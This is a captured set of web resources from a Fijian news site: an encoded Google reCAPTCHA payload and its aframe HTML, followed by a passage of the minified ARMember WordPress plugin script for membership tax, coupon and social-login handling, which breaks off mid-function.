wpgcwoUqG8OQVcOcwojCo8OpfG9NwqJNVMOPAMK5w5/CjUxmCcKRwrdjQwYrTsO/w4HCmGPDnMKSwr7Ds8KZw6rDvsK/F8KmbwstQUrDvsKVw7ckGcOhw5DDlmjCs8O/[base64]/CmHbDilbDg1XDmMK3w6hyw4fDi8O/w5V3KDTCvQbDgQJzw7gsXUbCmnDCk8KiwpNTJkE1w6DDrsKZw63Ds8OdNWMHwplWwrtkWWFJZcKDdSXDvcOyw6jCmMKDwp/[base64]/w4R2w7lIw4RqXVbDoBbCnXzCvX1yw57DrMK8QsODw5vDjsKfwrrDgMKawoPDqcK9w5/[base64]/[base64]/CrVULO8OYwqDDscKjwrgswrTCvDs9Jj59ccO7BMOHwrkKwrNTP8KqfH0vwoHCkk/CtV/CnsKDwrTCpMKAwqATwoVZF8Olw4/CicKOcVzCnzdlwqjDvnR+w7U2UMO1TMKvKRtSwrR2f8OEwpDCn8KJDsOVJ8KOwq5DTWfCmsKdKcKCQsKMD2wwwqxrw7QfbMOSwqrCjsOcwoZRDMK/axQiwo8VwpbCgXzDrsOAwoBpwqPCt8KKF8KAXMKncxMNwoJNL3XDk8KfKhVtw7zCv8OWTMO7H0/CpVbCn2ABEMKZZsOfY8OYEMOtfMOHGsKQw5DCl07DsAHDtcKfPU/Co0XCsMKCUcK6wrvDssOGw7Ykw5zDvX8ENWvCrcKdw7bDrjnDtMKQwrMCNsOOFcOoDMKsw7Vyw4/DpkjDt1bCkCnDjRnDqx7Dv8K9wo55w7/CncOuwpFlwpZHwo8fwplaw7nDr8KFUC/DpRbCvwbCh8OQVMOpXMK/[base64]/w40pEsKabMK1wrY+FcKiw5XDj8OYXD7CmkvDn2FvwpgORQhTETHCqnXCh8OvWH1tw41PwqAqw6TDjcKCw7s8HMKIw5R/[base64]/CvCnDiS0pXsOKw6nDqm8AXcKywoRECsOyTE/CvsKqeMKDS8O/[base64]/Cs8OgbMK/wq7CtcOqwo/CvMObIcKvwqp9TsOlwp3CpMOiwpzDisOiw7kWB8KbasOOw6HClsKhwohlwrrDpsOZfAsaPRB8w4JRUSEbw5w4wqoCb0jDhMKIw5FiwpRsTz3CncO+Ug7ChT4PwrzCmMKGcC/DvBRUwq/DosKUw6/[base64]/CtX/[base64]/TVbDp1jCk8KGVRsYL2PDp8KBP8OUczhyEigfO1nDssOxNnMJDH5RwpjCtn/DpMKlw5Iewr3ChWMSwos8wrZicXbDp8OOHcOUwp7DhcKKa8ORDMOaODc7YAM6Uzptwp/[base64]/HQLCvgfCoSdzHMOBHWvDisKkNsKABFDClMOaOsONA0PCpMOMKx/DlD/CqcO7VMKcJS7CnsK6QmsMWnF4e8OMFXgPw4ZwBsKFw4p1wo/Cl1Qbw6rCgcK4w6/DtsKEOcKrWgAmFjoqdSHDicKlGU5WKsKRQF7DqsKww77Dty49w6XCl8O+HTZdw65BMcOPcMK9GW7CgsKKwpobLGvDv8OaG8Kew5tnwp/DthfDoAPDtwJNw4wSwqjDicO+wrgENnvDtMOZworCvDAuw7jDg8KzWsKBwpzDig/DiMO7wqrCocOmwqnDgcO7wqTDulTDksO/w6p1ZyRHw6bCusOIw47DoQs7CDjCpXlifsK+KsO8wozDlsKrwohWwqVKL8OsdCjCn3vDql3DmcKWOcOsw50/M8OjScO/wr/CssOiC8OCWcKxw4/CoEQ+OMK3byrCi0TDqErDgEMvw7MUDUjCosKzwo/DrcOuOcK1G8KiQcK3Y8O/MHpew4QtWlM5wo3ChMONaRnCscK/[base64]/wrbDlTw7wqDCohrDp8KuwrF2TkLCowjDsnbCoCTDlMO5woJKwrvCjX9ZUMK6dDbDpj5bJinCjwDDusOsw57CmMOBw4TDogzCrXgSWcK6wrrCisO0PMKnw7B0wpHDtcOfwoFvwrsswrJcCsO3wpJhVMOZw7IUw6VHdMKyw6lqw4TCimhfwoLDocKucnPCrmBgLC/Cs8OgecOxw6LCssOcw5BPIn/DtsO8w57CjsKuVcKkNHzCl0NTw69Aw7nCpcK2wo7ClMKmWsKkw6BfwqINwpLCpMKaSxl0Wl9Zwpd8wqgfwqrDtsKGw4/CkiLCu0nCsMKOCTvDiMKGXcKUJsK8esKyTB3DkcO4w5cHwrrCj01pOSPDhsOUw7YuDsK/albDlj7Dqnw3wr1HYjNRwpoQe8OUOFTCtSvCo8K9w6o3wrU8w7TDoVnDm8KuwqdPwoVcwqJjwrs0Yg7DgsKnw4YFAcKlX8OOwqx1eQVcGhQZAcKow7ESw5/DgUgywr/[base64]/DnwsSw6fCjXtIwrBywp9gwrLCj8ONdkzDqV5LewssP2ZqPcOBw6MOBcOuwqlFw6fDusKZIMO/[base64]/NyNyXsKgYA1Iw4I/wpPCscK5PcK3cMKLKz12wo7CqW4UG8K2w5vDjcKPecK/[base64]/wo9/F8Kpwq9Fw4LDmcORMTAvw6DCkcKEPwAVwpDDhAjDpE/[base64]/CjMOJw4jDlcKFwpXChHxMwr4SF8Kpw4wrwoZ6wp7CjCLDjcOZQwXCqcOMc27DqsOiSFFmJcOXT8Ktwq/CosOGw7XDm2MJIkjDs8KMw6x5wpjDhGnCqMKrw77DuMOqwrYPw7jDoMKcHSLDiw5zDSbDlDdaw4hUJ13DpS3CnsKNZBfDlsKswqY/NQ53BsOqK8KzwpfDscKowqjCtGEZU0DCoMOgPsKnwqZCY1rCpcKgwrDDsT0tRhzDpsObBcKFw5TCm3JZwotsw53CtcOJLcKvw5nCpU3Diic7w7vCm05RwoTChsOsw6DCqMKnG8OUwpLCn0HCokvCgmlpw4zDlnrCn8K/MF4casOQw5DCgSJJaz3DmcK9FMKCwrLChHbCocOpaMOpCVljc8O1b8KgShk6YMOCDMKRw4LCnsKOwpTCvjodw6MEw7jDiMKDOMONSsKKCcKdIMOlesKsw6zDs37CvFvDimtsAcK0w5rCl8OewrfCuMK1YMOgw4DCpUUQAAzCtB/[base64]/[base64]/[base64]/CgwtdwpQIw47CujQ6DU8kDSPCs8OgUcOmYQYMwqJbK8OuwqAcYsKWwrYPwr/[base64]/[base64]/Cjg9fNAB/aBXCrF3DkAzDsU/[base64]/CvsOUw4HCoUkdVwgEw5o4dsK/w6PCuMOUenZRw6lOPsKDcETDusK6woFvHsOFc1rDi8KwOMKbKGQwTsKGNi4aAj4owrnDqsOSFcO4wpNGTgXCpEHCuMOiTxw8w5o5JMOYdQHDpcKWZhxnw6rDkMKdPG9VLMK5wr5PLC9WXMK9QnbCh07DnhJERkzDoAN/w5tvwrFkMhArBkzDssOFw7ZSLMOoe1lJIcO+JXpBw78NwrPDiTdHQmvCkybDmcK+YcKwwpfCjSd1OMOTw593eMKrXi7Cn09PHDMTeW/[base64]/w4FMNMOGXxPCjCdmwqNCZkLDhCDCt1XDr8OsIMOZDHPDp8O6w6jDnlJ7w7DCk8OcwrvCncOFQ8KLCQ1JD8KHw4M7WzrCqwbCilzCq8K6OQIcw4ptQAU6RcKcwoDCmMOKR3bCiQQJTgIAGm/[base64]/w4zCoXYxJxnCnxPDu13CgsKaWsOsciI7woIqfEzCp8OcFMOaw6J2wpQAw6RHwrfDr8KOw43DnFkcamnDlcOSwrPDr8KOwqXCtyVcwoEKw6/CriTDnsOsb8K9w4DDpMKAfcKzSFcOVMOuwprDl1DDrcOPZMORw7I9woJIwprDmMOUwr7DvH/CpsOhPMKQwpbCo8K9VMK9wrsYw4wswrF1EsKZw501wpAFMU3CvUfCpsOuacOYwoXDpmDCsVUCTX/CvMOsw4zDscO4w4/Cs8Oowp7DhB/CjmEvwq5twpbDgMKUw6TCpsONwpbCllDDtsO5BnhfQxNFw4DDoz/[base64]/w4FJRjdVOMKBQsOpwqsyMTbCvsO7JUHDoWA4c8KnAWXClsO7M8K6WCF8bU3DscKZXnpYwqrCjFPDicOvDR/[base64]/w7vDugfDkcKxwpAudMOQwo5JHsKfwrZRL8KpG8OZw5ljFMKyOsONw5DDiFk7w6ViwpMvwrQtGMOmw4lzw6xHw7BDwrLCm8Ozwo9gD2/Dj8KZw6UJaMKiwpsdwp4yw6XCvjrChmZ5w5bDjMOuwrBWw7UAJcKoRMK4w6vCugnCgWzDpnXDh8KuBMOIdsKfH8KGMsOMw79+w7vCgsKSw4XCjcOGwo7Dm8OzUDoAwrt/[base64]/wrzDucOtw4lBw7oVQT0OT8Ksw65qw7kZwoLCuCVGw7zCtUAYwqHCmRQ0BQxpQAd1ZDFIw6MWCcKyQMKnNhDDvX/CusKLw7UebRPDlABHwozCvsKrwrbDpsKXw4PDlcOtw6xEw5XCrzPCucKgesKYw5xLw7UCw7xyH8KEQGHDo09/[base64]/CoMKnw6rCuxJZw7HComcvwrIrD8O6w4M7PMKcEsK2K8KPf8KRw7rClh/DrMOpD0tLOAPCrcOCYcKnKFcDXDZdw4RzwpJPf8KewpxnUk91JMOcW8OOw7TDpTPCs8OMwrXCsyDDggbDuMOVKMOgwppBdMKKUcKSRz3Di8OTwp7CtUtjwo/DtsKYdxjDscKcwqLCvxXCgMO2eWBrw6hEJ8OIw5Mpw5TDumXDvTIfccOEwociDcKAb1DCjCNDw6/ChMO+IsKMw7LCrFfDvcOUNzvCmyvDk8OGFcKEcsOowq/CpcKJLsOxw63CpcK3w4PCpjXDs8OqJWN6YG3DumVXwq4/wrkfw6/[base64]/FMOnwpw9w6zDqcOuLxHCrWXCjcO3wrtLRSnDm8OiOxbDhcOsZsK4TwNjZ8KmwqzDkMK/PFPDk8OBwqYrSWbCtcOABBDCn8KEfxfDucKkwq5qwr7DiU7DnB9ew6glGMOywqVxwqxlLsOkQEsMd3Q1VsOWZEszUcOWw7ojUw/DmG7CnykFTj4+w43Cs8KAZ8KDw71HGsKxw7UYTz7DiGrDpU0NwpQpw6/CnyfCqcKPwrvDllDCrmTCsRUrf8O2csKXw5QBFHPCo8OydsOYw4DClD8owpLClsOofXZxwqA5CsKww7lcwo3DoR7DhF/DuV7Du18Xw7tJIwnChWrDgcKcw6JKdyvDnMK9ZhA0wrHDhMOVw5bDsAxUYsKFwq5Kw6scO8OQLcObXcKUwpcTNMObC8KQV8OcwqbCqcKITzMneiJdBwZcwptqwqvCnsKMXsOaDy3DqMKLbWAVR8ODLsOXw53CpMK4WRlaw4/DoBDDo0PCnMOiworDlQtFw7cBLDrCvU7Dp8KKw6BXJjcqBjnDhh3CjRnChMKZTsKmwpfCkwE8woXCr8KvC8KSUcOawqxDMMOXN2AIEMOQw4RmBCJpW8O0w5xTN2pIw7/CpGgZw57DkcK/FcOSe3nDu381WGHDlENbZsO8JsKXLcO/[base64]/CpcODwqnCoMO1FELCisOAwrPCmRltR1fDrcOSB8KVfnDDqcOeX8OHcELCl8OwPcKiPBXDncKBbMKCw5xxwq5BwqDCi8KxAMKqw68Ow6x4SBXCusOVZsKswoTClMOiw55Tw5HCq8K8fWoRw4DDpcOcw4UOw7XDosKvwphCwqjClCfDp2VAHiFxw6lCwr/CgX3CrDrCvkQSWE8aP8OPGsO/w7bCqDnCtFDDncK5IncaWcKzBjFuw4A5c0pkw7Jkwq/CicKEw43DkcOtUjZiw5PCiMOzw4tJEMKBFiHCgMOlw7gCwo1lbAjDm8OQDRd2DC/DmwHCmlEww7kAwoACZ8O3woJOI8KWw5ctLcKHw5I+eQhHaic4wqrClRFVUV7ClTooWsKPcAV2OhdxJzlDFMORwoXCn8OVw6Nfw68kSsOlIMKSw7gCwrfCnsOnIwopMSnDj8Ojw49RU8Oxwp7Cqm5pw73Dlx/CrMKpKMKHw4BGAwkfdCFPwrFvZxDDucK7JsO0XMKScMKmwpzCncOCenRoFFvCgsO8V23CpmHDgQI6w45AQsOxw4Raw5rCmX9Dw5nDm8K5woZbB8KUwqvCgX/Dg8KlwrxsAC4HwpzCu8O8wqHCnjwvcUUzLynCi8KawqrCqMOQwrZ4w5ohw6XCtMOcw5t9SVnDo07CpTF/QAjDs8K6MsOBSVBfwqTDo1s8Wg/CgcK9wpo9WMO2bgEhPEQSwqliwozCvsKWw6rDqRYCw43CrcO/[base64]/[base64]/CgsO+wqrCssOzZcORQB/Dl0DCtMOMYsOjwrMmeidJETDDuwsMZW3ClW8nw6slek1VM8KYwqLDo8O6wqjCk2vDpmfDnHd6ZMOtdsKpw5d0ZTzDmGllwpspwqDDqGRmw7rDl3PDmSNZGhDDhSTCjGVGwoQ/QcKOMMKNJVbDocONwofCq8KCwqTDr8OrCcKqO8OCwoNiwpjDi8KzwqQmwpPDtMK6GX3CkDc/wrnDkBHDrX7Ci8KvwqQRwqnCvDfCsQRGd8Oxw7nCgsKMQSvCuMOiwpYLw7zCmTvCvMO6fMOFwoXDhMK/wr0vQcKXAMKNw6jDvzHCpsOgwpLCmUDDhmgoVMOOfMK/Q8KXw4cjwpPDnCwWFsOyw7TCklQjJcKQwrrDosKaDsOFw43CnMOow5p0Ql9FwowVIMOtw4TCuD06wq3CgEfCk0HDo8K4wpJMNMKQwq8RI0xowp7Dsyx6C3MgVsKLQ8O/[base64]/wp9iGklRbsO0w67CksOJUlkVwqvCrcOFw7vCs8KnwqYsAMO5SMO2w4c0w5DDgGR/Zw9DPcK4ZVHCscO1dF5Uw4/CjMKHw5xyIB3CigDCjcOiAsOASx7CnTF8w54yP1LDjsOJYMOKQHJ5ScOAIW9vw7E0w5HCs8KGSzzCoVx/w4nDlMKcwpUhwr/DkcOywofDuRjDjzsNw7fCg8O4w59EH11GwqJ2wpkQwqDCoy0BKn3CixDCij00fF8TMsOLVjk/wq5CSipjbjDDllUFwpbDg8Kcw44hGg/DnWp+wqMbwoLDryN0AcK/ay8gw690KcOWw5kXw4nCrGIlwrDDhcOCFzbDiijDrEh9wog5LsKEw7kXwqXCucO8w47CujFUb8KFDcOQFHHClBbDvMKNwqpYQsOzw4prSsOdwoYawqZeEMKfBGPDmlDCsMKjYjEWw5E7Ai3ClRhwwqnCu8O3bsKAb8OjJsK/w6zCmcO7wp9dw4BHQQTDvHp5SW11w71mXcKdwoUSwo/DhDQxHMO+LA1QWMOhwqzDqR1KwpJNcVTDrhrCig/CrWDDt8KfasKLwo8oFzJPw59gw7pfwqR6cHvCicOzeTfDtBBaIsK+w4fCpmB0FizCnS7DnsKEwrB+wpldIDV6WMKawphMw6Jzw4N1VAoaT8OtwoJOw7DDkcO9L8OLdlBAacOtNBU+eTzDpcKOIcOxPMKwQMKiwrzChMONw7khw6c/w57ClnMFX2Fgwr7DvMKuwqhow5MNU1wGw5vDu2HDmMK1eWbCosOWw7XCtgTDrXDCncKSbMOeWMODbcOwwqQPwpgJJ0rDk8KASMOIOXcIf8Kaf8O3wr3CosKww7gaPD/CscOHwqw0RsOKw73DuV3Dkkx/wpQWw5w4wpjCslBEw6PCrHbDg8KcH1MPAUcMw6HDnmUxw40bNyIsbj5Rwq1nw6bCrwbDtnzCjUlxw68XwpMfw44PRcKAA2HDi2DDu8K+wogNNkZwwq3CgBU3C8OSccO8A8OYMF0cF8K8OCpkwrIxwrQdVcKCwrLDlcKdW8OdwrLDunl/FVHCnSjDk8KibRLDrcOaRC5OFMOzwqMKNl7DlHXDpyTDhcKnKmHCiMOywrkiEDUmFVTDlUbCjsOZIBVIw6p4eSvDr8KXwpZbwpEYYsKLwpEkwp/Cm8Okw6oKNBpeWBTDlMKPHg/ClsKOw5rCpcKVw7YXOcOwUUpcfD3DhcOJw7FTHHzCssKcwrpCajtNwowqHBXCpAnCskJCw4/Cu2zDo8KUOsKnwo4Aw7UEBWMrB3Zgw6vDik5Ew6XCpF/[base64]/CrcOzwrBfwonCiBPDmcOOwplHw5TDhMKyZsK8D8O1SiPCj3Z/w4vCqcOHw5LCmMOQP8KvPiIhwrNbOW/DkcOLwpdtw5/[base64]/Uz7Co8OqPwtvwpXCnMK1woY7FsOzaT8aBcODDMKhwqzCqMOoXcKMwpnDrsOvX8KkPMKxchNCw7sPaD0ZZsO6IVgvXQLCssOmw5sOd0luN8Kqw43CjicdND9bAsKUw6nCg8OywovDlcKgFcOMw7bDhMKRC1XChsODwrrDgcKmwpZJTMOGwp/[base64]/NcKsw7fCnsKbOjwnZMKBN8OXw4o4wrHDvsOeBcKlaMK6I2jDnMKfw6hMKMKnGzx/PcOWw7xawoEKcMOFEcO4woMZwoghw5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IneH1pEckWJ3j7ILadjhyutnqDnbV1AAz4Z+wNzel5w\\u003d\x22,1,0,null,1,1768474668932,0,0,[239],null,[224,173],\x22RC-vaYQJdCaJpytNQ\x22,null,null,null,null,null,\x220dAFcWeA6M28k4K2iby_eQdMXcJNAKScJI8sIwab_K6VB634PTh8ujvxAR6DBenNOyFF0jiks1uzXCnMgta7tG8trrDmVO5s_zyQ\x22,1768557469094]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qUQmX1q69Vk8oTAwpMRTAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768471072106');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pina.com.fj/wp-content/plugins/armember/js/arm_common.js?ver=6.9.13
body_size: 6801
content:
function armManageTax(e,a){var r,t,_,n,o,i=jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val(),c="0.00",m=jQuery(e).find(jQuery("input[type='hidden'][name='arm_tax_type']")).val(),u=jQuery(".arm_global_currency_decimal").val(),s=(""==u&&(u=2),0);0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&(s=1),void 0!==m&&""!=m&&("country_tax"==m?(m=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_field']")).val(),t=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_field_opts']")).val(),_=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_amount']")).val(),r=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_default_val']")).val(),c=parseFloat(r),void 0!==m&&""!=m&&(0<jQuery(e).find(jQuery("input[type='text'][name='"+m+"']")).length?""!=jQuery(e).find(jQuery("input[type='text'][name='"+m+"']")).val()?(o=jQuery(e).find(jQuery("input[type='text'][name='"+m+"']")).val(),t=jQuery.parseJSON(t),_=jQuery.parseJSON(_),-1!=(n=jQuery.inArray(o,t))&&(c=parseFloat(_[n]).toFixed(u))):c=parseFloat(r).toFixed(u):0<jQuery(e).find(jQuery("input[type='radio'][name='"+m+"']")).length&&(""!=jQuery(e).find(jQuery("input[type='radio'][name='"+m+"']:checked")).val()?(o=jQuery(e).find(jQuery("input[type='radio'][name='"+m+"']:checked")).val(),t=jQuery.parseJSON(t),_=jQuery.parseJSON(_),-1!=(n=jQuery.inArray(o,t))&&(c=parseFloat(_[n]).toFixed(u))):c=parseFloat(r).toFixed(u)))):(m=jQuery(e).find(jQuery("input[type='hidden'][name='arm_common_tax_amount']")).val(),c=parseFloat(m).toFixed(u))),1==s?(o=arm_get_amount_currency_wise_separator(c),jQuery(e).find(".arm_tax_percentage_text").text(o)):jQuery(e).find(".arm_tax_percentage_text").text(c),jQuery(e).find("[data-tax]").attr("data-tax",c),"skin5"==i&&jQuery(".md-select-menu-container .armMDOption").attr("data-tax",c)}function FacebookInit(e){var a,r,t,_;""!=e&&(window.fbAsyncInit=function(){FB.init({appId:e,status:!0,cookie:!0,xfbml:!0,version:"v2.4"})},a=document,r="script",t="facebook-jssdk",_=a.getElementsByTagName(r)[0],a.getElementById(t)||((a=a.createElement(r)).id=t,a.src="//connect.facebook.net/en_US/sdk.js",_.parentNode.insertBefore(a,_)))}function FacebookLoginInit(){var t=jQuery('[data-id="arm_social_login_redirect_to"]').val(),_=jQuery('input[name="arm_wp_nonce"]').val(),e=(jQuery(this),["public_profile","email"].join(",")),n=["id","name","first_name","last_name","email","gender","picture"].join(",");"undefined"!=typeof FB&&FB.login(function(e){var a,r;e.authResponse&&(a=e.authResponse.userID,r=e.authResponse.accessToken,FB.api("/me",{fields:n},function(e){e.token=r,e.redirect_to=t,e.userId=a,e.nonce=_,jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_facebook_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),FacebookLoginCallBack(e)}))},{scope:e})}function FacebookLoginCallBack(e){e={action:"arm_social_login_callback",action_type:"facebook",token:e.token,fbuserId:e.userId,_wpnonce:e.nonce};return jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:e,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}}),!1}function arm_open_linked_auth_win(e,a){arm_linkedin_auth_win&&!arm_linkedin_auth_win.closed||(arm_linkedin_auth_win=window.open(e,"popupWindow","width=700,height=400,scrollbars=yes"),arm_linkedin_timer=setInterval(a,1e3)),arm_linkedin_auth_win.focus()}function LinkedInLoginInit(){arm_open_linked_auth_win("https://www.linkedin.com/oauth/v2/authorization?response_type=code&client_id="+jQuery('[data-id="arm_social_linkedin_client_id"]').val()+"&redirect_uri="+jQuery('[data-id="arm_social_linkedin_login_auth_url"]').val()+"&scope=openid%20profile%20email","arm_linkedin_auth_win_pooling()")}function arm_linkedin_auth_win_pooling(){var a,r;arm_linkedin_auth_win&&arm_linkedin_auth_win.closed&&(clearInterval(arm_linkedin_timer),a=jQuery("#arm_social_linkedin_access_token").val(),r=jQuery('input[name="arm_wp_nonce"]').val(),""!=a&&(jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_linkedin_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),jQuery.ajax({url:__ARMAJAXURL,data:"action=arm_linkedin_login_callback&access_token="+a+"&_wpnonce="+r,type:"POST",dataType:"json",success:function(e){LinkedInLoginCallBack(e,a,r),jQuery(".arm_social_connect_loader").hide()}})))}function LinkedInLoginCallBack(e,a,r){jQuery('[data-id="arm_social_login_redirect_to"]').val();jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_linkedin_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show();a={action:"arm_social_login_callback",action_type:"linkedin",token:a,_wpnonce:r};return jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:a,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}}),!1}function PinterestInit(e){var a,r,t;""!=e&&(window.pAsyncInit=function(){PDK.init({appId:e,cookie:!0})},a=document,r="pinterest-jssdk",t=a.getElementsByTagName("script")[0],a.getElementById(r)||((a=a.createElement("script")).id=r,a.src="//assets.pinterest.com/sdk/sdk.js",t.parentNode.insertBefore(a,t)))}function PinterestLoginInit(){PDK.login({scope:"read_public"},function(e){e?PDK.me(function(e){e&&!e.error||alert(pinterestError)}):alert(pinterestPermissionError)})}function arm_VKAuthCallBack(e){jQuery.parseJSON(jQuery("#arm_vk_user_data").val());var a=jQuery('input[name="arm_wp_nonce"]').val(),e=(jQuery('[data-id="arm_social_login_redirect_to"]').val(),jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_vk_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),{action:"arm_social_login_callback",action_type:"vk",token:e,_wpnonce:a});jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:e,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}})}function arm_InstaAuthCallBack(e){jQuery.parseJSON(jQuery("#arm_insta_user_data").val());var a=jQuery('input[name="arm_wp_nonce"]').val(),e=(jQuery('[data-id="arm_social_login_redirect_to"]').val(),jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_insta_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),{action:"arm_social_login_callback",action_type:"insta",token:e,_wpnonce:a});jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:e,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}})}function armResetCouponCode(e){jQuery(e).find(".arm_apply_coupon_container").find(".notify_msg").remove(),void 0!==jQuery(e).find('input[name="arm_coupon_code"]').val()&&jQuery(e).find('input[name="arm_coupon_code"]').val("")}function paid_post_current_membership_manage_scroll(){jQuery(".arm_paid_post_current_membership_container").length&&jQuery(".arm_paid_post_current_membership_container").outerWidth()<=768&&(jQuery(".arm_paid_post_current_membership_container").css("overflow-x","auto"),jQuery(".arm_current_membership_list_header th#arm_cm_plan_action_btn").css("min-width","100px"),jQuery(".arm_cm_renew_btn_div").css("width","100%"),jQuery(".arm_cm_cancel_btn_div").css("width","100%"),jQuery(".arm_cm_cancel_btn_div").css("margin-top","10px"),jQuery(".arm_cm_update_btn_div").css("margin-top","10px"))}function hideConfirmBoxCallbackCover(){jQuery(".arm_delete_cover_popup").removeClass("armopen").slideUp()}function GoogleSigninInit(){arm_open_google_auth_win(jQuery('[id="arm_social_google_site_redirect"]').val(),"arm_google_auth_win_pooling()")}function arm_open_google_auth_win(e,a){arm_google_auth_win&&!arm_google_auth_win.closed||(arm_google_auth_win=window.open(e,"popupWindow","width=800,height=500,scrollbars=yes"),arm_google_timer=setInterval(a,1e3)),arm_google_auth_win.focus()}function arm_google_auth_win_pooling(){var a,r;return arm_google_auth_win&&arm_google_auth_win.closed&&(clearInterval(arm_google_timer),""!=(a=jQuery('[id="arm_social_google_access_token"]').val())&&(r=jQuery('input[name="arm_wp_nonce"]').val(),jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_google_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),jQuery.ajax({url:__ARMAJAXURL,data:"action=arm_google_login_callback&access_token="+a+"&_wpnonce="+r,type:"POST",dataType:"json",success:function(e){GoogleLoginCallBack(e,a,r)}}))),!1}function GoogleLoginCallBack(e,a,r){return jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_google_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:{action:"arm_social_login_callback",action_type:"google",token:a,_wpnonce:r},success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1},error:function(e){return jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").hide(),!1}}),!1}function arm_membership_plan_change_action_input_func(e){var a=jQuery(e).parents("form").find('[data-id="arm_front_plan_skin_type"]').val();"radio"==jQuery(e).parents("form").find('[data-id="arm_front_gateway_skin_type"]').val()?jQuery(e).parents(".arm_membership_setup_form").find(".arm_module_gateway_input:radio:first").trigger("change"):jQuery(e).parents(".arm_membership_setup_form").find(".payment_gateway_dropdown_"+a+" li:first").trigger("click")}function arm_pro_get_plan_input_func(e,a,r){return"skin5"==r&&(a=(r=jQuery(a).find(".arm_module_plan_input")).val(),e=r.parent().find('li.arm__dc--item[data-value="'+a+'"]')),e}function arm_pro_get_selected_plan_func(e,a,r){return"skin5"==r&&(a=(r=jQuery(a).find(".arm_module_plan_input")).val(),e=r.parent().find('li.arm__dc--item[data-value="'+a+'"]').attr("data-value")),e}function arm_pro_setup_hide_show_sections_recurring_plan_func(e,a,r,t,_){("new_plan"==_||"failed"==_)&&jQuery(a).find(".arm_setup_couponbox_wrapper").hide("slow"),"skin5"==e&&jQuery(a).find('input[name="payment_cycle_'+r+'"][value="'+t+'"]').trigger("change")}function arm_pro_setup_hide_show_sections_show_coupon_section_func(e){jQuery(e).find(".arm_setup_couponbox_wrapper").show("slow")}function arm_pro_reset_coupon_section_func(e){armResetCouponCode(e)}function arm_pro_setup_hide_show_sections1_func(e,a,r,t,_){"new_plan"==_?(jQuery(a).find(".arm_setup_couponbox_wrapper").hide("slow"),"skin5"==e&&(jQuery(a).find(".arm_setup_paymentcyclebox_wrapper 